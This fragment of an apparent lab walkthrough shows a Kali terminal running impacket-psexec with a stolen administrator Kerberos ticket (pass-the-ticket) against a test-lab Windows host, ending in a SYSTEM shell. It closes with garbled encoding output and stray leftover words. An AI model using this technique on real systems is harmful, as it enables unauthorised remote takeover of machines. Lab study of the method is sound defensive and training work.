 ┌──(kali㉿kali)-[~]
└─$ export KRB5CCNAME=administrator.ccache;impacket-psexec -k -no-pass win10.test.lab
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on win10.test.lab.....
[*] Found writable share ADMIN$
[*] Uploading file zGimkZib.exe
[*] Opening SVCManager on win10.test.lab.....
[*] Creating service ikek on win10.test.lab.....
[*] Starting service ikek.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 10.0.18363.418]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2019 Microsoft Corporation����������Ȩ����
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
WIN10
C:\Windows\system32>
go
Music
Videos
Templates
administrator.
ccache